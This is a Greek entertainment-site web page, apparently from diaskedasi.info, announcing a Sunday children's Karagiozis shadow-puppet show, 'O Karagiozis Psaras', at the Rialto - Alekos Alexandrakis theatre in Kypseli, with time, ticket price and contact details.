</div></div></article><div class="item-page"><article class="art-post"><h2 class="art-postheader"><a href="/θέατρο/6413-o,-karagiozis,-psaras,-tasou,-georgiou,-theatro,-rialto,-alekos,-alexandrakis,-kypselis,.html">&quot;Ο ΚΑΡΑΓΚΙΟΖΗΣ ΨΑΡΑΣ&quot; του Τάσου Γεωργίου, στο Θέατρο Ριάλτο - Αλέκος Αλεξανδράκης στην Κυψέλη</a></h2><div class="art-postheadericons art-metadata-icons"><a href="/θέατρο/6413-o,-karagiozis,-psaras,-tasou,-georgiou,-theatro,-rialto,-alekos,-alexandrakis,-kypselis,.html?tmpl=component&amp;print=1&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/templates/diaskedasi/images/system/printButton.png" alt="Εκτύπωση"  /></a> | <a href="/component/mailto/?tmpl=component&amp;template=diaskedasi&amp;link=831af2dd8e1efeb4f3ae2f59a6a2e96bfff38a63" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/templates/diaskedasi/images/system/emailButton.png" alt="Ηλεκτρονικό ταχυδρομείο"  /></a> | Εμφανίσεις: 2949</div><div class="art-postcontent clearfix"><div style="position: relative; top:0px; left:0px; z-index: 99;" class="scsocialbuttons button"><div class="sourcecoast share twitter sc_twittershare"><a href="http://twitter.com/share" class="twitter-share-button"  data-url="https://www.diaskedasi.info/%CE%B8%CE%AD%CE%B1%CF%84%CF%81%CE%BF/6413-o%2C-karagiozis%2C-psaras%2C-tasou%2C-georgiou%2C-theatro%2C-rialto%2C-alekos%2C-alexandrakis%2C-kypselis%2C.html" data-size="large" data-dnt="false">Tweet</a></div><div class="sourcecoast facebook like jfbclike"><div class="fb-like" data-href="https://www.diaskedasi.info/%CE%B8%CE%AD%CE%B1%CF%84%CF%81%CE%BF/6413-o%2C-karagiozis%2C-psaras%2C-tasou%2C-georgiou%2C-theatro%2C-rialto%2C-alekos%2C-alexandrakis%2C-kypselis%2C.html" data-show-faces="false" data-share="true" data-layout="button" data-size="large" data-action="like" data-colorscheme="light" data-kid-directed-site="false"></div></div></div><div style="clear:both"></div><div class="art-article"><p style="text-align: center;"><img src="/images/Theatre/Rialto_Theatro/2016-2020/2016-2017/Karagiozis/O_Karagiozis_psaras.JPG" alt="O Karagiozis psaras" width="551" height="389" /></p>
<p style="text-align: center;">Ο αγαπημένος φίλος μικρών και μεγάλων, Καραγκιόζης επιστρέφει και αυτή τη Κυριακή, μαζί με τη γεμάτη ενέργεια παρέα του, σε μια νέα ξεκαρδιστική περιπέτεια στο θέατρο ΡΙΑΛΤΟ - ΑΛΕΚΟΣ ΑΛΕΞΑΝΔΡΑΚΗΣ, από τον θίασο του γνωστού Καραγκιοζοπαίχτη Τάσο Γεωργίου.</p>
<p style="text-align: center;">Επάνω στον πολύχρωμο και φωτεινό μπερντέ ο θίασος του Τάσου Γεωργίου θα παρουσιάσει την ξεκαρδιστική παράσταση <br />"Ο ΚΑΡΑΓΚΙΟΖΗΣ ΨΑΡΑΣ" με τις εντυπωσιακές φιγούρες του και με αστείρευτο χιούμορ.</p>
<p style="text-align: center;">Αυτή τη Κυριακή ο αξιαγάπητος φτωχός Καραγκιόζης, εκμεταλλευόμενος την ηλιόλουστη Κυριακή, αποφασίζει να πάει για ψάρεμα. Εκεί θα συναντήσει την πανέμορφη Βεζυροπούλα και θα ζητήσει για άλλη μια φορά τη βοήθεια του.</p>
<p style="text-align: center;">Πως θα καταφέρει ο ξυπόλητος Καραγκιόζης να γλιτώσει από αυτή τη νέα περιπέτεια;<br />Η απάντηση την ΚΥΡΙΑΚΗ 26 ΜΑΡΤΙΟΥ στις 12:00 μ.μ. στο θέατρο ΡΙΑΛΤΟ – ΑΛΕΚΟΣ ΑΛΕΞΑΝΔΡΑΚΗΣ στη Κυψέλη.</p>
<p style="text-align: center;">Στην είσοδο του θεάτρου θα δίνεται σε κάθε παιδί δωρεάν μια φιγούρα χαρτοκοπτικής και στο τέλος της παράστασης θα κληρωθούν 3 επαγγελματικές φιγούρες για 3 τυχερούς.</p>
<p><span style="text-decoration: underline; color: #ff6600;"><em><strong>ΚΥΡΙΑΚΗ 26 ΜΑΡΤΙΟΥ</strong></em></span></p>
<p><span style="color: #ff6600;"><em><strong>Ώρα: 12:00 μ.μ.</strong></em></span></p>
<p><span style="color: #ff9900;"><em><strong>Τιμή Εισιτηρίων: 5 ευρώ</strong></em></span></p>
<p><span style="color: #ff9900;"><em><strong>Διάρκεια: 1 ώρα</strong></em></span></p>
<p><span style="color: #ffcc00;"><em><strong>Πληροφορίες: 694 674 4919</strong></em></span></p>
<p style="text-align: center;"><span style="font-size: 12pt; color: #ff0000;"><em><strong>ΡΙΑΛΤΟ – ΑΛΕΚΟΣ ΑΛΕΞΑΝΔΡΑΚΗΣ</strong></em></span><br /><span style="font-size: 12pt; color: #ff0000;"><em><strong>Κυψέλης 54</strong></em></span><br /><span style="font-size: 12pt; color: #ff0000;"><em><strong>Κυψέλη</strong></em></span></p></div><!-- Perfect Link with Article Images on Facebook PRO -->
<div class="pweb_facebook_like"><div id="fb-root"></div><div class="fb-like" data-href="http://www.diaskedasi.info/θέατρο/6413-o,-karagiozis,-psaras,-tasou,-georgiou,-theatro,-rialto,-alekos,-alexandrakis,-kypselis,.html" data-send="false" data-layout="button_count" data-width="100" data-show-faces="false"></div></div>
<div style="z-index: 98;" class="scsocialcomments"><div class="sourcecoast facebook comments jfbccomments"><div class="fb-comments" data-href="https://www.diaskedasi.info/%CE%B8%CE%AD%CE%B1%CF%84%CF%81%CE%BF/6413-o%2C-karagiozis%2C-psaras%2C-tasou%2C-georgiou%2C-theatro%2C-rialto%2C-alekos%2C-alexandrakis%2C-kypselis%2C.html" data-width="350" data-numposts="10" data-colorscheme="light" data-mobile="false" data-order-by="social"></div></div></div></div><div class="art-postfootericons art-metadata-icons"><span class="art-postcategoryicon">Κατηγορία: <span class="art-post-metadata-category-name">Θέατρο</span></span></div></article></div>


                        </div>
                                            </div>
                </div>
            </div>


    </div>
<footer class="art-footer">
  <div class="art-footer-inner">
<div class="art-content-layout-wrapper layout-item-0">
<div class="art-content-layout layout-item-1">
    <div class="art-content-layout-row">
    <div class="art-layout-cell layout-item-2" style="width: 33%">
    <!-- begin nostyle -->
<div class="art-nostyle">
<h3>Diaskedasi News Letter</h3>
<!-- begin nostyle content -->
<div class="acymailing_module" id="acymailing_module_formAcymailing50101">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing50101"  >
		<form id="formAcymailing50101" action="/" onsubmit="return submitacymailingform('optin','formAcymailing50101')" method="post" name="formAcymailing50101"  >
		<div class="acymailing_module_form" >
									<table class="acymailing_form">
				<tr>
					
							<td class="acyfield_name">
							<input id="user_name_formAcymailing50101"  style="width:90%" onfocus="if(this.value == 'Ονοματεπώνυμο') this.value = '';" onblur="if(this.value=='') this.value='Ονοματεπώνυμο';" type="text" class="inputbox required" name="user[name]" value="Ονοματεπώνυμο" />							</td></tr><tr>
							<td class="acyfield_email">
							<input id="user_email_formAcymailing50101"  style="width:90%" onfocus="if(this.value == 'Ηλεκτρονική διεύθυνση') this.value = '';" onblur="if(this.value=='') this.value='Ηλεκτρονική διεύθυνση';" type="text" class="inputbox required" name="user[email]" value="Ηλεκτρονική διεύθυνση" />							</td></tr><tr>					<td class="captchakeymodule">
					<img id="captcha_picture_formAcymailing50101" title="Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα" width="60" height="25" class="captchaimagemodule" src="/component/acymailing/captcha.html?acyformname=formAcymailing50101&amp;val=4719" alt="captcha" /><span class="refreshCaptchaModule" onclick="refreshCaptchaModule('formAcymailing50101')">&nbsp;</span>
					<input id="user_captcha_formAcymailing50101" title="Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα" class="inputbox captchafield" type="text" name="acycaptcha" style="width:50px" /></td>

					</tr><tr>

					












					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Εγγραφή" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing50101'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0"/>
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.diaskedasi.info%2F%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%2F6413-o%2C-karagiozis%2C-psaras%2C-tasou%2C-georgiou%2C-theatro%2C-rialto%2C-alekos%2C-alexandrakis%2C-kypselis%2C.html"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.diaskedasi.info%2F%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%2F6413-o%2C-karagiozis%2C-psaras%2C-tasou%2C-georgiou%2C-theatro%2C-rialto%2C-alekos%2C-alexandrakis%2C-kypselis%2C.html"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="2,1"/>
			<input type="hidden" name="acyformname" value="formAcymailing50101" />
									</div>
		</form>
	</div>
	</div>
<!-- end nostyle content -->
</div>
<!-- end nostyle -->
</div><div class="art-layout-cell layout-item-2" style="width: 34%">
    <!-- begin nostyle -->
<div class="art-nostyle">
<h3>Είσοδος Μελών</h3>
<!-- begin nostyle content -->

    <div class="sclogin sourcecoast" id="sclogin-121">
        
        <div class="row-fluid">
            
    <div class="sclogin-joomla-login vertical span12">
                <form action="/" method="post" id="sclogin-form121">
            <fieldset class="input-block-level userdata">
                <div class="control-group" id="form-sclogin-username">
                    <div class="controls input-block-level">
                        <div class="input-append input-block-level">
                            <input name="username" tabindex="0"  id="sclogin-username" class="input-block-level" alt="username" type="text"
                                   placeholder="Χρήστης" required aria-required="true">
                                                    </div>
                    </div>
                </div>
                <div class="control-group" id="form-sclogin-password">
                    <div class="controls input-block-level">
                        <div class="input-append input-block-level">
                            <input name="password" tabindex="0" id="sclogin-passwd" class="input-block-level" alt="password" type="password"
                                   placeholder="Κωδικός" required aria-required="true">
                                                    </div>
                    </div>
                </div>
                <div class="control-group" id="form-sclogin-submitcreate">
                    <button type="submit" name="Submit" class="btn btn-primary span12">Σύνδεση</button>
                                    </div>
                                        <div class="control-group" id="form-sclogin-remember">
                            <label for="sclogin-remember">
                                <input id="sclogin-remember" type="checkbox" name="remember" class="inputbox" checked="checked" value="yes" alt="Remember Me" />
                                Να με θυμάσαι                            </label>
                        </div>
                    

                <input type="hidden" name="option" value="com_users"/><input type="hidden" name="task" value="user.login"/><input type="hidden" name="return" value="aHR0cHM6Ly93d3cuZGlhc2tlZGFzaS5pbmZvL++/ve+/ve+/ve+/ve+/ve+/ve+/ve+/ve+/ve+/ve+/ve+/vS82NDEzLW8sLWthcmFnaW96aXMsLXBzYXJhcywtdGFzb3UsLWdlb3JnaW91LC10aGVhdHJvLC1yaWFsdG8sLWFsZWtvcywtYWxleGFuZHJha2lzLC1reXBzZWxpcywuaHRtbA=="/><input type="hidden" name="mod_id" value="121"/><input type="hidden" name="bde96fd7fee021c3ac07b465a7568815" value="1" />            </fieldset>
        </form>
    </div>
<div class="sclogin-social-login span12 vertical bottom"><span class="sourcecoast login"><div class="row-fluid"><div class="social-login facebook jfbcLogin pull-left">
        <a class="sc_fblogin" href="javascript:void(0)" onclick="jfbc.login.provider('facebook');">
            <img src="/media/sourcecoast/images/provider/facebook/icon_label.png" alt="Σύνδεση με Facebook" title="Σύνδεση με Facebook"/></a>
            </div></div></span></div>        </div>

                <div class="clearfix"></div>
    </div>

<!-- end nostyle content -->
</div>
<!-- end nostyle -->
</div><div class="art-layout-cell layout-item-3" style="width: 33%">
        <p><br /></p>
    </div>
    </div>
</div>
</div>
<div class="art-content-layout">
    <div class="art-content-layout-row">
    <div class="art-layout-cell" style="width: 100%">
        <p><br />© 2012 -&nbsp;&nbsp;<script type="text/javascript">
                                
                                var hn = window.location.hostname;        							
                                var currentTime = new Date();
                                var month = currentTime.getMonth() + 1;
                                var day = currentTime.getDate();
                                var year = currentTime.getFullYear();
                                document.write(year + "&nbsp;&nbsp;" + hn.replace("www.", ""));
                                    							
                                </script>&nbsp;<br />Designed by&nbsp;<a href="http://www.4creations.gr" target="_blank">4creations.gr</a>&nbsp;Hosted by&nbsp;<a href="http://www.totalnet.gr" target="_blank">Totalnet.gr</a>&nbsp;Member of&nbsp;<a href="http://www.totalfind.gr" target="_blank">Totalfind.gr</a>&nbsp;and&nbsp;<a href="http://www.enternow.gr" target="_blank">EnterNow.gr</a><br /></p>
    </div>
    </div>
</div>

  </div>
</footer>

</div>




<div class="custom"  >
	<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5c4db6a6ab5284048d0ee7b1/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--></div>

</body>
</html>